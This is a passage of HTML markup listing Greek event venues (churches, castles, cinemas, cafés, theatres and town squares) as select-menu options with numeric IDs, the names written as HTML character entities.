	<option value="61313">&Iota;&epsilon;&rho;ό &Eta;&sigma;&upsilon;&chi;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &tau;&eta;&sigmaf; &Mu;&epsilon;&tau;&alpha;&mu;ό&rho;&phi;&omega;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &Sigma;&omega;&tau;ή&rho;&omicron;&sigmaf; </option>
	<option value="61430">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&gamma;. &Chi;&rho;&iota;&sigma;&tau;&omicron;&phi;ό&rho;&omicron;&upsilon;</option>
	<option value="62799">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&gamma;ί&omega;&nu; &Kappa;&omega;&nu;&sigma;&tau;&alpha;&nu;&tau;ί&nu;&omicron;&upsilon; &kappa;&alpha;&iota; &Epsilon;&lambda;έ&nu;&eta;&sigmaf;</option>
	<option value="63444">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Epsilon;&upsilon;&alpha;&gamma;&gamma;&epsilon;&lambda;ί&sigma;&tau;&rho;&iota;&alpha;&sigmaf; &Kappa;&alpha;&lambda;&lambda;&iota;&theta;έ&alpha;&sigmaf;</option>
	<option value="61429">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Pi;&alpha;&mu;&mu;&epsilon;&gamma;ί&sigma;&tau;&omega;&nu; &Tau;&alpha;&xi;&iota;&alpha;&rho;&chi;ώ&nu;</option>
	<option value="62438">&Iota;&kappa;&alpha;&rho;ί&alpha;</option>
	<option value="62321">Ί&lambda;&iota;&omicron;&nu; Cinema &amp; Stage</option>
	<option value="63003">Ί&lambda;&iota;&omicron;&nu; Plus</option>
	<option value="61222">&Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Gamma;&kappa;&alpha;ί&tau;&epsilon; (Goethe Institut Athen)</option>
	<option value="61295">&Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Delta;&iota;&pi;&lambda;&omega;&mu;&alpha;&tau;ί&alpha;&sigmaf; &kappa;&alpha;&iota; &Pi;&alpha;&gamma;&kappa;&omicron;&sigma;&mu;ί&omega;&nu; &Epsilon;&xi;&epsilon;&lambda;ί&xi;&epsilon;&omega;&nu; &tau;&omicron;</option>
	<option value="61477">&Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Theta;&epsilon;&rho;&beta;ά&nu;&tau;&epsilon;&sigmaf;</option>
	<option value="61562">&Iota;ό&nu;&iota;&omicron;&sigmaf; &Alpha;&kappa;&alpha;&delta;&eta;&mu;ί&alpha;</option>
	<option value="62354">Ί&rho;&iota;&delta;&alpha; Rock Bar</option>
	<option value="64259">&Iota;&sigma;&tau;&omicron;&rho;&iota;&kappa;ό &Alpha;&rho;&chi;&epsilon;ί&omicron; - &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; Ύ&delta;&rho;&alpha;&sigmaf;</option>
	<option value="63729">&Iota;&sigma;&tau;&omicron;&rho;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Pi;&alpha;&lambda;&alpha;&iota;ώ&nu; &Phi;&upsilon;&lambda;&alpha;&kappa;ώ&nu;</option>
	<option value="60997">Ί&sigma;&tau;&rho;&iota;&omicron;&sigmaf; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="64045">&Iota;&chi;&theta;&upsilon;ό&sigma;&kappa;&alpha;&lambda;&alpha; (&Nu;ό&tau;&iota;&omicron; &Pi;ά&rho;&kappa;&omicron;)</option>
	<option value="62873">&Iota;&omega;ά&nu;&nu;&iota;&nu;&alpha;</option>
	<option value="61334">&Iota;&omega;&nu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="63919">&Kappa;.&Omicron;.&Tau;.&Epsilon;.&Sigma;. by BOOZE COOPERATIVA </option>
	<option value="61948">&Kappa;2</option>
	<option value="63803">&Kappa;63</option>
	<option value="62383">&Kappa;&alpha;&beta;ά&lambda;&alpha;</option>
	<option value="62895">&Kappa;ά&beta;&omicron; &Kappa;&alpha;&lambda;&omicron;&mu;ί&tau;&sigma;&iota;</option>
	<option value="61161">&Kappa;ά&beta;&omicron;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="63736">&Kappa;&alpha;&theta;&omicron;&lambda;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="64228">&Kappa;&alpha;&theta;&omicron;&lambda;&iota;&kappa;ό&sigmaf; &Kappa;&alpha;&theta;&epsilon;&delta;&rho;&iota;&kappa;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Delta;&iota;&omicron;&nu;&upsilon;&sigma;ί&omicron;&upsilon; &tau;&omicron;&upsilon; &Alpha;&rho;&epsilon;&omicron;&pi;&alpha;&gamma;ί&tau;&eta;</option>
	<option value="62418">&Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;</option>
	<option value="62010">&Kappa;&alpha;&lambda;&alpha;&mu;&pi;ά&kappa;&alpha;</option>
	<option value="61051">&Kappa;&alpha;&lambda;&alpha;&mu;ώ&nu;&alpha;&sigmaf; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="61497">&Kappa;&alpha;&lambda;&lambda;&iota;&mu;ά&rho;&mu;&alpha;&rho;&omicron; &Pi;&alpha;&nu;&alpha;&theta;&eta;&nu;&alpha;ϊ&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="63814">&Kappa;&alpha;&lambda;&lambda;&iota;&tau;&epsilon;&chi;&nu;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Nu;έ&omicron;&nu;</option>
	<option value="62030">&Kappa;&alpha;&lambda;ό&phi;&epsilon;&gamma;&kappa;&omicron;</option>
	<option value="63451">&Kappa;&alpha;&lambda;&chi;ή Cafe Bar</option>
	<option value="62385">&Kappa;&alpha;&mu;&pi;&epsilon;&theta;ό&nu;</option>
	<option value="61986">&Kappa;&alpha;&nu;&tau;ί&nu;&alpha; &Tau;&rho;&omicron;&pi;&iota;&kappa;ά&nu;&alpha;</option>
	<option value="62459">&Kappa;&alpha;&pi;ά&kappa;&iota; Club</option>
	<option value="63882">&Kappa;&alpha;&pi;&nu;&iota;&kappa;&alpha;&rho;έ&alpha;</option>
	<option value="61850">&Kappa;&alpha;&pi;&nu;&iota;&kappa;&omicron;&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="61393">&Kappa;&alpha;&pi;&nu;&omicron;&mu;ά&gamma;&alpha;&zeta;&omicron;</option>
	<option value="63299">&Kappa;&alpha;&rho;&delta;ί&alpha; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="60765">&Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;</option>
	<option value="61279">&Kappa;ά&rho;&mu;&alpha;</option>
	<option value="61058">&Kappa;&alpha;&rho;&pi;&epsilon;&nu;ή&sigma;&iota; </option>
	<option value="60982">&Kappa;&alpha;&sigma;&tau;&alpha;&nu;&iota;έ&sigmaf; Έ&beta;&rho;&omicron;&upsilon;</option>
	<option value="62784">&Kappa;&alpha;&sigma;&tau;έ&lambda;&lambda;&iota; &Pi;&epsilon;&delta;&iota;ά&delta;&omicron;&sigmaf;</option>
	<option value="61035">&Kappa;&alpha;&sigma;&tau;&epsilon;&lambda;ό&rho;&iota;&zeta;&omicron;</option>
	<option value="62860">&Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά</option>
	<option value="63761">&Kappa;&alpha;&sigma;&tau;&rho;ά&kappa;&iota;</option>
	<option value="61008">&Kappa;ά&sigma;&tau;&rho;&omicron;</option>
	<option value="62514">&Kappa;ά&sigma;&tau;&rho;&omicron; &Alpha;&nu;&tau;&iota;&pi;ά&rho;&omicron;&upsilon;</option>
	<option value="62537">&Kappa;ά&sigma;&tau;&rho;&omicron; &Alpha;&nu;&tau;&iota;&rho;&rho;ί&omicron;&upsilon;</option>
	<option value="63248">&Kappa;ά&sigma;&tau;&rho;&omicron; Ά&rho;&tau;&alpha;&sigmaf;</option>
	<option value="63466">&Kappa;ά&sigma;&tau;&rho;&omicron; &Iota;&tau;&sigmaf; &Kappa;&alpha;&lambda;έ</option>
	<option value="60909">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="60985">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&zeta;ά&rho;&mu;&alpha;</option>
	<option value="62409">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="61018">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&rho;ά&mu;&pi;&alpha;&mu;&pi;&alpha;</option>
	<option value="61034">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&omega;</option>
	<option value="62850">&Kappa;ά&sigma;&tau;&rho;&omicron; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="62506">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&alpha;&nu;&alpha;&gamma;&iota;ά&sigmaf;</option>
	<option value="60949">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&alpha;&nu;&tau;&omicron;&kappa;&rho;ά&tau;&omicron;&rho;&alpha;</option>
	<option value="61095">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&alpha;&tau;&rho;ώ&nu; </option>
	<option value="62073">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&lambda;&alpha;&tau;&alpha;&mu;ώ&nu;&alpha;</option>
	<option value="63519">&Kappa;ά&sigma;&tau;&rho;&omicron; &Sigma;&iota;&kappa;ί&nu;&omicron;&upsilon; (&Omicron;&iota;&nu;ό&eta;)</option>
	<option value="62430">&Kappa;ά&sigma;&tau;&rho;&omicron; &Phi;&omicron;&rho;&tau;έ&tau;&zeta;&alpha;</option>
	<option value="62372">&Kappa;ά&sigma;&tau;&rho;&omicron; &Phi;&rho;ό&nu;&tau;&zeta;&omicron;&upsilon;</option>
	<option value="62373">&Kappa;ά&sigma;&tau;&rho;&omicron; &Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;&sigmaf;</option>
	<option value="62419">&Kappa;&alpha;&tau;ά&kappa;&omicron;&lambda;&omicron;</option>
	<option value="63068">&Kappa;&alpha;&tau;ά&lambda;&eta;&psi;&eta; &Tau;&epsilon;&rho;&mu;ί&tau;&alpha;</option>
	<option value="61398">&Kappa;&alpha;&tau;&alpha;&phi;ύ&gamma;&iota;&omicron;</option>
	<option value="61043">&Kappa;&alpha;&tau;&alpha;&phi;ύ&rho;&iota;&omicron; &Omicron;&rho;&epsilon;&iota;&beta;&alpha;&tau;&iota;&kappa;ή&sigmaf; &Lambda;έ&sigma;&chi;&eta;&sigmaf; </option>
	<option value="61023">&Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;</option>
	<option value="64170">&Kappa;&alpha;&tau;&iota;&nu;ά&rho;&alpha; Cafe Bar</option>
	<option value="60963">&Kappa;&alpha;&tau;&rho;ά&kappa;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60694">&Kappa;&alpha;&upsilon;&tau;&alpha;&tau;&zeta;ό&gamma;&lambda;&epsilon;&iota;&omicron; &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="63688">&Kappa;&alpha;&phi;έ &Mu;έ&gamma;&alpha;&rho;&omicron;&nu;</option>
	<option value="63646">&Kappa;&alpha;&phi;έ &tau;&omicron;&upsilon; &Mu;ύ&lambda;&omicron;&upsilon;</option>
	<option value="61515">&Kappa;&alpha;&phi;έ &Tau;&omega;&nu; &Alpha;&iota;&sigma;&theta;ή&sigma;&epsilon;&omega;&nu;</option>
	<option value="60665">&Kappa;&alpha;&phi;&epsilon;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61379">&Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Chi;&epsilon;&lambda;ώ&nu;&alpha;</option>
	<option value="61911">&Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron;&nu; &Tau;&alpha; &Kappa;&alpha;&nu;ά&rho;&iota;&alpha;</option>
	<option value="62918">&Kappa;&alpha;&phi;&epsilon;&Omicron;ί&nu;&omicron;</option>
	<option value="62162">&Kappa;&alpha;&phi;&epsilon;&omicron;ί&nu;&omicron;</option>
	<option value="61762">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron;</option>
	<option value="63612">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό</option>
	<option value="60631">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&nu;</option>
	<option value="61305">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron; &Pi;&epsilon;&chi;&lambda;&iota;&beta;ά&nu;&eta;&sigmaf;</option>
	<option value="63322">&Kappa;&alpha;&chi;ό&nu;</option>
	<option value="61114">&Kappa;έ&delta;&rho;&iota;&nu;&omicron;&sigmaf; &Lambda;ό&phi;&omicron;&sigmaf;</option>
	<option value="63693">&Kappa;έ&delta;&rho;&omicron;&sigmaf; Beach Bar</option>
	<option value="61437">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="60691">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha;</option>
	<option value="63272">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha;</option>
	<option value="61088">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; (Ά&nu;&omega; &Pi;&epsilon;&delta;&iota;&nu;ά)</option>
	<option value="63717">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="64072">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; Ά&nu;&omega; &Mu;&eta;&tau;&rho;&omicron;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="62519">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&gamma;&omicron;&sigma;&tau;&omicron;&lambda;ί&omicron;&upsilon;</option>
	<option value="63861">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Gamma;&iota;&alpha;&lambda;&omicron;ύ</option>
	<option value="63614">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62424">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Iota;&lambda;ί&omicron;&upsilon;</option>
	<option value="63753">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63713">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="64269">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="64268">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;ό&nu;&iota;&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="61135">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&alpha;&rho;&kappa;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon; </option>
	<option value="63754">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&epsilon;&gamma;&alpha;&lambda;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63851">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Phi;&upsilon;&lambda;ή&sigmaf;</option>
	<option value="63746">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Chi;ώ&rho;&alpha;&sigmaf; &Nu;ά&xi;&omicron;&upsilon;</option>
	<option value="63283">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Tau;έ&nu;&nu;&iota;&sigmaf; &Omicron;.&Alpha;.&Kappa;.&Alpha;.</option>
	<option value="61160">&Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61786">&Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&lambda;έ&gamma;&chi;&omicron;&upsilon; &Tau;&eta;&lambda;&epsilon;&omicron;&rho;ά&sigma;&epsilon;&omega;&nu;</option>
	<option value="63159">&Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&pi;&iota;&sigma;&kappa;&epsilon;&pi;&tau;ώ&nu; &tau;&omicron;&upsilon; &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ Ί&delta;&rho;&upsilon;&mu;&alpha; &Sigma;&tau;</option>
	<option value="60684">&Kappa;έ&nu;&tau;&rho;&omicron; &Iota;&pi;&pi;&alpha;&sigma;ί&alpha;&sigmaf; - &Pi;ά&rho;&kappa;&omicron; &Gamma;&omicron;&upsilon;&delta;ή</option>
	<option value="63324">&Kappa;έ&nu;&tau;&rho;&omicron; &Iota;&sigma;&tau;&omicron;&rho;&iota;&kappa;ή&sigmaf; &Alpha;&nu;ά&pi;&tau;&upsilon;&xi;&eta;&sigmaf; '&Theta;&epsilon;&rho;&mu;&omicron;&pi;ύ&lambda;&epsilon;&sigmaf;'</option>
	<option value="61788">&Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&rho;ή&tau;&eta;</option>
	<option value="60664">&Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ό&sigma;&mu;&omicron;&sigmaf;</option>
	<option value="63344">&Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ Ί&delta;&rho;&upsilon;&mu;&alpha; &Sigma;&tau;&alpha;ύ&rho;&omicron;&sigmaf; &Nu;&iota;ά&rho;&chi;&omicron;&sigmaf;</option>
	<option value="63818">&Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Pi;&epsilon;&rho;&iota;&phi;έ&rho;&epsilon;&iota;&alpha;&sigmaf; &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή&sigmaf; &Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;ί&alpha;&sigmaf;</option>
	<option value="62591">&Kappa;έ&nu;&tau;&rho;&omicron; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf; </option>
	<option value="61204">&Kappa;έ&nu;&tau;&rho;&omicron; &Tau;&epsilon;&chi;&nu;ώ&nu; ACS</option>
	<option value="62375">&Kappa;έ&nu;&tau;&rho;&omicron; &Tau;&epsilon;&chi;&nu;ώ&nu; &Kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Delta;ί&epsilon;&sigma;&iota;&sigmaf;</option>
	<option value="60834">&Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;ί&omicron;</option>
	<option value="60805">&Kappa;&epsilon;&rho;&alpha;&mu;&omega;&tau;ή &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="62951">&Kappa;&epsilon;&rho;&alpha;&sigma;&iota;ά &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="61040">&Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;</option>
	<option value="63927">&Kappa;&epsilon;&phi;&tau;έ Bar</option>
	<option value="60854">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&kappa;&alpha;&zeta;ά&rho;</option>
	<option value="64057">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&upsilon;&rho;&iota;&alpha;&kappa;ό&sigmaf;</option>
	<option value="63184">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&iota;ά&nu;&nu;&eta;&sigmaf; &Rho;ί&tau;&sigma;&omicron;&sigmaf;</option>
	<option value="61634">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon;</option>
	<option value="62410">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;ά&nu;&omicron;&sigmaf; &Chi;&alpha;&tau;&zeta;&iota;&delta;ά&kappa;&iota;&sigmaf;</option>
	<option value="64048">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Nu;ί&kappa;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="60747">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Nu;ί&kappa;&omicron;&sigmaf; &Kappa;&alpha;&zeta;&alpha;&nu;&tau;&zeta;ά&kappa;&eta;&sigmaf;</option>
	<option value="60862">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&pi;ά&gamma;&omicron;&upsilon;</option>
	<option value="61521">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="60972">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Epsilon;&gamma;&nu;&alpha;&tau;ί&alpha;&sigmaf;</option>
	<option value="62465">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="61392">&Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="61958">&Kappa;ή&pi;&omicron;&sigmaf; &Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;&omicron;ύ &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62392">&Kappa;ή&pi;&omicron;&sigmaf; &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή&sigmaf; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;&sigmaf;-&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63273">&Kappa;ή&pi;&omicron;&sigmaf; &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; &Iota;&theta;ά&kappa;&eta;&sigmaf;</option>
	<option value="64252">&Kappa;ή&pi;&omicron;&sigmaf; &Mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="64243">&Kappa;ή&pi;&omicron;&sigmaf; &Sigma;&kappa;&alpha;&gamma;&iota;&omicron;&pi;&omicron;&upsilon;&lambda;&epsilon;ί&omicron;&upsilon; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="60553">&Kappa;ή&pi;&omicron;&sigmaf; &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; &Epsilon;&lambda;&lambda;ή&nu;&omega;&nu; &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;ό&gamma;&omega;&nu;</option>
	<option value="62643">&Kappa;&eta;&phi;&iota;&sigma;&iota;ά Live Stage</option>
	<option value="62477">&Kappa;&iota;ά&tau;&omicron;</option>
	<option value="63631">&Kappa;&iota;&mu;&omega;&lambda;ί&alpha; - &Sigma;&upsilon;&gamma;&chi;&rho;&omicron;&nu;&omicron;&sigmaf; &Kappa;&alpha;&phi;&epsilon;&nu;έ&sigmaf;</option>
	<option value="61495">&Kappa;&iota;&nu;/&phi;&omicron;&sigmaf; &Beta;&iota;&tau;&sigma;έ&nu;&tau;&zeta;&omicron;&sigmaf; &Kappa;&omicron;&rho;&nu;ά&rho;&omicron;&sigmaf;</option>
	<option value="61735">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Delta;&alpha;&nu;&alpha;ό&sigmaf;</option>
	<option value="63791">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Mu;&iota;&kappa;&rho;ό&kappa;&omicron;&sigma;&mu;&omicron;&sigmaf;</option>
	<option value="62876">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; Alex</option>
	<option value="63640">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; Oscar</option>
	<option value="63160">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;έ&xi;&alpha;&nu;&delta;&rho;&omicron;&sigmaf;</option>
	<option value="63800">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ώ&sigma;&tau;&alpha;&sigmaf; &Gamma;&alpha;&beta;&rho;ά&sigmaf;</option>
	<option value="61436">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron;&nu; &Alpha;&chi;ί&lambda;&epsilon;&iota;&omicron;&nu;</option>
	<option value="61387">&Kappa;&iota;&nu;&eta;&tau;ή&rho;&alpha;&sigmaf; Studio</option>
	<option value="62113">&Kappa;&iota;&nu;&eta;&tau;ή&rho;&alpha;&sigmaf; Studio | &Kappa;&alpha;&lambda;&lambda;&iota;&tau;&epsilon;&chi;&nu;&iota;&kappa;ό &Delta;ί&kappa;&tau;&upsilon;&omicron; &Pi;&alpha;&rho;&alpha;&sigma;&tau;&alpha;&tau;&iota;&kappa;ώ</option>
	<option value="61751">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu;&alpha;</option>
	<option value="61405">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="60828">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;&pi;ά&sigma;&kappa;&epsilon;&tau; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ (&pi;&rho;ώ&eta;&nu; &Delta;&upsilon;&tau;. &Alpha;&epsilon;&rho;&omicron;&delta;</option>
